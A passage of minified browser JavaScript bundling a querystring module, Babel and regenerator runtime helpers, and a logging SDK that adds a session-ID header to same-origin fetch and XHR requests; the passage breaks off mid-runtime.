t=this.host,e=l.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},window.url={default:s}}();

!function(){"use strict";var e={},n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.decode=e.parse=function(e,n,r,t){n=n||"&",r=r||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var u=1e3;t&&"number"==typeof t.maxKeys&&(u=t.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var i=0;i<c;++i){var s,p,d,f,y=e[i].replace(a,"%20"),m=y.indexOf(r);(m>=0?(s=y.substr(0,m),p=y.substr(m+1)):(s=y,p=""),d=decodeURIComponent(s),f=decodeURIComponent(p),Object.prototype.hasOwnProperty.call(o,d))?Array.isArray(o[d])?o[d].push(f):o[d]=[o[d],f]:o[d]=f}return o},e.encode=e.stringify=function(e,r,t,o){return(r=r||"&",t=t||"=",null===e&&(e=void 0),"object"==typeof e)?Object.keys(e).map(function(o){var a=encodeURIComponent(n(o))+t;return Array.isArray(e[o])?e[o].map(function(e){return a+encodeURIComponent(n(e))}).join(r):a+encodeURIComponent(n(e[o]))}).join(r):o?encodeURIComponent(n(o))+t+encodeURIComponent(n(e)):""},window.querystring={default:e}}();

!function(){"use strict";function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function t(t,n){if(t){if("string"==typeof t)return e(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}function n(n){return function(t){if(Array.isArray(t))return e(t)}(n)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(n)||t(n)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,c=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(l){u=!0,o=l}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(e,n)||t(e,n)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(u){return void n(u)}c.done?t(s):Promise.resolve(s).then(r,o)}function a(e){return function(){var t=this,n=arguments;return new Promise(function(r,a){var i=e.apply(t,n);function c(e){o(i,r,a,c,s,"next",e)}function s(e){o(i,r,a,c,s,"throw",e)}c(void 0)})}}function i(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e){var t=function(e,t){if("object"!==c(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==c(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===c(t)?t:String(t)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,s(r.key),r)}}function l(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function d(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p,f,h,y="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},v={exports:{}},m={exports:{}};!function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(m),function(e){var t=m.exports.default;function n(){e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,a=o.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(p){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o,a,c=Object.create((t&&t.prototype instanceof v?t:v).prototype);return i(c,"_invoke",{value:(o=new I(r||[]),a="suspendedStart",function(t,r){if("executing"===a)throw Error("Generator is already running");if("completed"===a){if("throw"===t)throw r;return x()}for(o.method=t,o.arg=r;;){var i=o.delegate;if(i){var c=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+r+"' method")),y;var a=h(o,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,y;var i=a.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,y):i:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,y)}(i,o);if(c){if(c===y)continue;return c}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if("suspendedStart"===a)throw a="completed",o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a="executing";var s=h(e,n,o);if("normal"===s.type){if(a=o.done?"completed":"suspendedYield",s.arg===y)continue;return{value:s.arg,done:o.done}}"throw"===s.type&&(a="completed",o.method="throw",o.arg=s.arg)}})}),c}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}r.wrap=f;var y={};function v(){}function m(){}function g(){}var b={};d(b,s,function(){return this});var w=Object.getPrototypeOf,O=w&&w(w(E([])));O&&O!==o&&a.call(O,s)&&(b=O);var _=g.prototype=v.prototype=Object.create(b);function C(e){["next","throw","return"].forEach(function(t){d(e,t,function(e){return this._invoke(t,e)})})}function k(e,n){var r;i(this,"_invoke",{value:function(o,i){function c(){return new n(function(r,c){(function r(o,i,c,s){var u=h(e[o],e,i);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&a.call(d,"__await")?n.resolve(d.__await).then(function(e){r("next",e,c,s)},function(e){r("throw",e,c,s)}):n.resolve(d).then(function(e){l.value=e,c(l)},function(e){return r("throw",e,c,s)})}s(u.arg)})(o,i,r,c)})}return r=r?r.then(c,c):c()}})}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function E(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(a.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:x}}function x(){return{value:void 0,done:!0}}return m.prototype=g,i(_,"constructor",{value:g,configurable:!0}),i(g,"constructor",{value:m,configurable:!0}),m.displayName=d(g,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,d(e,l,"GeneratorFunction")),e.prototype=Object.create(_),e},r.awrap=function(e){return{__await:e}},C(k.prototype),d(k.prototype,u,function(){return this}),r.AsyncIterator=k,r.async=function(e,t,n,o,a){void 0===a&&(a=Promise);var i=new k(f(e,t,n,o),a);return r.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},C(_),d(_,l,"Generator"),d(_,s,function(){return this}),d(_,"toString",function(){return"[object Generator]"}),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=E,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(P),!e)for(var t in this)"t"===t.charAt(0)&&a.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return i.type="throw",i.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=a.call(o,"catchLoc"),s=a.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),P(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),y}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(v);var g,b,w,O=v.exports();try{regeneratorRuntime=O}catch(_){"object"===("undefined"==typeof globalThis?"undefined":c(globalThis))?globalThis.regeneratorRuntime=O:Function("r","regeneratorRuntime = r")(O)}function C(e){return(C="function"==typeof Symbol&&"symbol"==c(Symbol.iterator)?function(e){return c(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":c(e)})(e)}function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function S(e,t){if(e){if("string"==typeof e)return k(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function P(e){return function(e){if(Array.isArray(e))return k(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||S(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function I(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function E(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function x(e,t,n){return t&&E(e.prototype,t),n&&E(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function T(e){return(T="function"==typeof Symbol&&"symbol"==C(Symbol.iterator)?function(e){return C(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":C(e)})(e)}function j(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":T(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function D(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(s){c=!0,o=s}finally{try{i||null==n.return||n.return()}finally{if(c)throw o}}return a}}(e,t)||S(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(L=g||(g={})).P0="P0",L.P1="P1",L.P2="P2",(N=b||(b={})).Start="Start",N.Success="Success",N.Failure="Failure",(B=w||(w={})).Info="info",B.Log="log",B.Warn="warn",B.Error="error";var L,N,B,R,M=function(e){return function(t,n,r){var o=r.value;r.value=function(){try{for(var t=arguments.length,r=Array(t),a=0;a<t;a++)r[a]=arguments[a];return o.apply(this,r)}catch(i){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: ".concat(n,"方法执行出错"),i),e}}}},F=function(e){return e.reduce(function(e,t){var n={};try{n=t()}catch(r){window[window.__sl_console__?"__sl_console__":"console"].error("计算列表结果出错",r)}return Object.assign(Object.assign({},e),n)},{})},H=function(e){var t=window.__SL_LOGGER__;if(t)return t[e]},U=function(e,t){window.__SL_LOGGER__||(window.__SL_LOGGER__={}),window.__SL_LOGGER__[e]=t},Y=function(){var e,t=null,n={},r=arguments.length<=0?void 0:arguments[0];return e="string"==typeof r?r:"Request"in window&&r instanceof Request?r.url:String(r),r instanceof Request&&(t=r),(arguments.length<=1?void 0:arguments[1])&&(n=arguments.length<=1?void 0:arguments[1]),[e,t,n]},q=new Uint8Array(16);function G(){if(!R&&!(R="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return R(q)}for(var V=[],z=0;z<256;++z)V.push((z+256).toString(16).slice(1));var W={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function K(e,t,n){if(W.randomUUID&&!t&&!e)return W.randomUUID();var r=(e=e||{}).random||(e.rng||G)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(var o=0;o<16;++o)t[n+o]=r[o];return t}return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(V[e[t+0]]+V[e[t+1]]+V[e[t+2]]+V[e[t+3]]+"-"+V[e[t+4]]+V[e[t+5]]+"-"+V[e[t+6]]+V[e[t+7]]+"-"+V[e[t+8]]+V[e[t+9]]+"-"+V[e[t+10]]+V[e[t+11]]+V[e[t+12]]+V[e[t+13]]+V[e[t+14]]+V[e[t+15]]).toLowerCase()}(r)}var X,J=["localhost",/^\/(?!\/).*$/];(ew=X||(X={})).InstrumentFetch="instrumentFetch",ew.InstrumentXHR="instrumentXHR";var $=function(){function e(){I(this,e),this.fnList=[],this.get(),this.instrumentFetch(),this.instrumentXHR()}return x(e,[{key:"get",value:function(){var e,t,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),r=(e=document.cookie.split("; "),t={},e.forEach(function(e){var n=D(e.split("="),2),r=n[0],o=n[1];r&&(t[r]=o||"")}),t.log_session_id||"");if(n)return n!==r&&this.updateId(n),n;var o=K();return this.updateId(o),o}},{key:"set",value:function(e){return!!e&&(this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=K();return this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}},{key:"updateId",value:function(e){sessionStorage.setItem("SL_LOGGER_SESSION_ID",e),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(e,"=").concat(t);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",e)}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==H(X.InstrumentFetch)){U(X.InstrumentFetch,!0);var e=this,t=window.fetch;window.fetch=function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var a=D(Y.apply(void 0,r),3),i=a[0],c=a[1],s=a[2],u=e.get();if(e.needAddHeader(i)){var l=s.headers;c&&(l=c.headers),l?"function"==typeof l.append?l.append("Log-Session-Id",u):l=Array.isArray(l)?[].concat(P(l),[["Log-Session-Id",u]]):Object.assign(Object.assign({},l),A({},"Log-Session-Id",u)):l=A({},"Log-Session-Id",u),s.headers=l}}catch(d){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentFetch error",d)}return t.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==H(X.InstrumentXHR)){U(X.InstrumentXHR,!0);var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];try{var o=n[1],a="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:a}}catch(i){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR open error",i)}return e.apply(this,n)};var t=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e;try{var r=t.get();t.needAddHeader((null===(e=this.__logger_xhr_info__)||void 0===e?void 0:e.url)||"")&&this.setRequestHeader("Log-Session-Id",r)}catch(o){window[window.__sl_console__?"__sl_console__":"console"].error("instrumentXHR send error",o)}for(var a=arguments.length,i=Array(a),c=0;c<a;c++)i[c]=arguments[c];return n.apply(this,i)}}}},{key:"needAddHeader",value:function(e){return J.some(function(t){return t instanceof RegExp?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)})}}]),e}();j([M("")],$.prototype,"get",null),j([M(!1)],$.prototype,"set",null),j([M(!1)],$.prototype,"refresh",null),j([M()],$.prototype,"onChange",null),j([M()],$.prototype,"updateId",null),new $;var Z=function(){function e(){I(this,e),this.fnList=[],this.get()}return x(e,[{key:"get",value:function(){var e=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(e)return e;var t=K();return this.set(t),t}},{key:"set",value:function(e){return!!e&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=K();return this.set(e),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}}]),e}();j([M("")],Z.prototype,"get",null),j([M(!1)],Z.prototype,"set",null),j([M(!1)],Z.prototype,"refresh",null),j([M()],Z.prototype,"onChange",null),new Z;var Q=function(){function e(t){I(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),t)}return x(e,[{key:"withOwner",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"pipeOwner",value:function(e){var t;return e?(t=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))):this}},{key:"withAction",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{action:e}))}},{key:"pipeTags",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(P(this.options.getTagsFn),[e])}):Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),e)})):this}},{key:"pipeData",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getDataFn:[].concat(P(this.options.getDataFn),[e])}):Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),e)})):this}},{key:"pipeTransport",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this.options.transports.concat(t);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(e,t,n){var r,o,a,i,c,s,u,l,d;!function(e,t){var n=e;t.forEach(function(e){var t=e(n);t&&(n=t)})}((a=(r={level:e,message:t,context:n,options:this.options}).level,i=r.message,c=r.context,u=F((s=r.options).getTagsFn),l=F(s.getDataFn),d=Object.assign(Object.assign({level:a,owner:s.owner,action:s.action},c),{tags:Object.assign(Object.assign({},s.tags),u),data:Object.assign(Object.assign({},s.data),l),message:i}),(null==c?void 0:c.data)&&(o=c.data,"[object Object]"===Object.prototype.toString.call(o))?d.data=Object.assign(Object.assign({},d.data),c.data):void 0!==(null==c?void 0:c.data)&&(d.data=Object.assign(Object.assign({},d.data),{custom_data:c.data})),c&&"tags"in c&&c.tags&&(d.tags=Object.assign(Object.assign({},d.tags),c.tags)),c&&"errorLevel"in c&&c.errorLevel&&(d.tags=Object.assign(Object.assign({},d.tags),{errorLevel:c.errorLevel})),d),this.options.transports)}},{key:"info",value:function(e,t){this.report(w.Info,e,t)}},{key:"log",value:function(e,t){this.report(w.Log,e,t)}},{key:"warn",value:function(e,t){this.report(w.Warn,e,t)}},{key:"error",value:function(e,t){this.report(w.Error,e,t)}}]),e}();j([M(new Q)],Q.prototype,"withOwner",null),j([M(new Q)],Q.prototype,"pipeOwner",null),j([M(new Q)],Q.prototype,"withAction",null),j([M(new Q)],Q.prototype,"pipeTags",null),j([M(new Q)],Q.prototype,"pipeData",null),j([M(new Q)],Q.prototype,"pipeTransport",null),j([M(new Q)],Q.prototype,"info",null),j([M(new Q)],Q.prototype,"log",null),j([M(new Q)],Q.prototype,"warn",null),j([M(new Q)],Q.prototype,"error",null),Object.defineProperty(new Q,"options",{writable:!1,configurable:!1});var ee=new Q,et={get:function(){return ee},set:function(e){e&&(ee=e)}};function en(e,t,n,r,o,a,i){try{var c=e[a](i),s=c.value}catch(u){return void n(u)}c.done?t(s):Promise.resolve(s).then(r,o)}function er(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var a=e.apply(t,n);function i(e){en(a,r,o,i,c,"next",e)}function c(e){en(a,r,o,i,c,"throw",e)}i(void 0)})}}function eo(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function ea(e){var t=function(e,t){if("object"!==C(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!==C(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===C(t)?t:String(t)}function ei(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ea(r.key),r)}}function ec(e,t,n){return t&&ei(e.prototype,t),n&&ei(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function es(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function eu(e,t){return(eu=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function el(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&eu(e,t)}function ed(e,t){if(t&&("object"===C(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return es(e)}function ep(e){return(ep=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function ef(e,t,n){return(t=ea(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var eh="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},ey={exports:{}},ev={exports:{}};!function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==c(Symbol.iterator)?function(e){return c(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":c(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(ev),function(e){var t=ev.exports.default;function n(){e.exports=n=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var r={},o=Object.prototype,a=o.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(p){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o,a,c=Object.create((t&&t.prototype instanceof v?t:v).prototype);return i(c,"_invoke",{value:(o=new I(r||[]),a="suspendedStart",function(t,r){if("executing"===a)throw Error("Generator is already running");if("completed"===a){if("throw"===t)throw r;return{value:void 0,done:!0}}for(o.method=t,o.arg=r;;){var i=o.delegate;if(i){var c=function e(t,n){var r=n.method,o=t.iterator[r];if(void 0===o)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+r+"' method")),y;var a=h(o,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,y;var i=a.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,y):i:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,y)}(i,o);if(c){if(c===y)continue;return c}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if("suspendedStart"===a)throw a="completed",o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);a="executing";var s=h(e,n,o);if("normal"===s.type){if(a=o.done?"completed":"suspendedYield",s.arg===y)continue;return{value:s.arg,done:o.done}}"throw"===s.type&&(a="completed",o.method="throw",o.arg=s.arg)}})}),c}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(r){return{type:"throw",arg:r}}}r.wrap=f;var y={};function v(){}function m(){}function g(){}var b={};d(b,s,function(){return this});var w=Object.getPrototypeOf,O=w&&w(w(E([])));O&&O!==o&&a.call(O,s)&&(b=O);var _=g.prototype=v.prototype=Object.create(b);function C(e){["next","throw","return"].forEach(function(t){d(e,t,function(e){return this._invoke(t,e)})})}function k(e,n){var r;i(this,"_invoke",{value:function(o,i){function c(){return new n(function(r,c){(function r(o,i,c,s){var u=h(e[o],e,i);if("throw"!==u.type){var l=u.arg,d=l.value;return d&&"object"==t(d)&&a.call(d,"__await")?n.resolve(d.__await).then(function(e){r("next",e,c,s)},function(e){r("throw",e,c,s)}):n.resolve(d).then(function(e){l.value=e,c(l)},function(e){return r("throw",e,c,s)})}s(u.arg)})(o,i,r,c)})}return r=r?r.then(c,c):c()}})}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function I(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function E(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(a.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return r.next=r}}return{next:x}}function x(){return{value:void 0,done:!0}}return m.prototype=g,i(_,"constructor",{value:g,configurable:!0}),i(g,"constructor",{value:m,configurable:!0}),m.displayName=d(g,l,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return 